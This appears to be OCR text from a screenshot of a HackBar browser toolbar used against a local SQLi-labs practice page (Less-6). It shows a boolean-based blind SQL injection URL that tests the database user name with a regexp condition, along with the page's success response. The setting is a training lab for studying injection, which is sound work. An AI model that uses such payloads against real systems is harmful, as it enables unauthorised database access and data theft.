 192.168.74.128/sql_lab/Less-6/?id=1" and%20%20 1=(if((user() regexp '^
php
HackBar for Quantum
×
INT
Encryption
Encoding
Other
XSS
SQL
UNION BASED
ERROR/DOUBLE QUERY
WAF BYPASS
HTML
IMP Links
Load
Split
Run
http://192.168.74.128/sql_lab/Less-6/?id=1" and
1=(if((user() regexp '^roo'),1,0))--+
Welcome Dhakkan
You are in...........
SQLI DUMB SE